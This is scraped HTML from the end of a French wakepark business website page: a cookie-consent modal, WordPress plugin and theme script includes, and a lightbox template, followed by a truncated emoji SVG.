<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d4e87081eb","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_34018911-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34018911'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-34018911","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/actualites/page/5/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="34018911" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/270c-1f3fc.svg
body_size: 714
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D2A077" d="M26.992 19.016c-.255-.255-.553-.47-.875-.636l-.4-1.356-8.012-.056-.307 1.091c-.467.095-1.041.389-1.393.718l-3.611-3.954c-.817.364-1.389 1.18-1.389 2.133v.96l-4 4.166.016 2.188 9.984 10.729s10.518-15.288 10.543-15.258c-.127-.224-.511-.703-.556-.725z"/><g fill="#F3D2A2"><path d="M24.581 18H18c-.208 0-.411.021-.607.061l-.073-.278-3.273-12.464s-.416-1.957 1.54-2.372c1.956-.416 2.372 1.54 2.372 1.54l3.097 11.569c.446.024.878.063 1.305.107l2.061-10.512s.188-1.991 2.18-1.804c1.991.188 1.803 2.179 1.803 2.179L26.34 17.187l-.221 1.194c-.464-.235-.982-.381-1.538-.381zM8.916 16h.168c1.059 0 1.916.858 1.916 1.917v4.166C11 23.142 10.143 24 9.084 24h-.168C7.857 24 7 23.142 7 22.083v-4.166C7 16.858 7.857 16 8.916 16zm6.918 2.96l-.056.062C15.304 19.551 15 20.233 15 21c0 .063.013.123.018.185.044.678.308 1.292.728 1.774-.071.129-.163.243-.259.353-.366.417-.89.688-1.487.688-1.104 0-2-.896-2-2v-6c0-.441.147-.845.389-1.176.364-.497.947-.824 1.611-.824 1.104 0 2 .896 2 2v2.778c-.061.055-.109.123-.166.182z"/><path d="M9.062 25c1.024 0 1.925-.526 2.45-1.322.123.183.271.346.431.497 1.185 1.115 3.034 1.044 4.167-.086.152-.152.303-.305.419-.488l-.003-.003C16.727 23.713 17 24 18 24h2.537c-.37.279-.708.623-1.024 1-1.228 1.467-2.013 3.606-2.013 6 0 .276.224.5.5.5s.5-.224.5-.5c0-2.548.956-4.775 2.377-6 .732-.631 1.584-1 2.498-1 .713.079.847-1 .125-1H18c-1.104 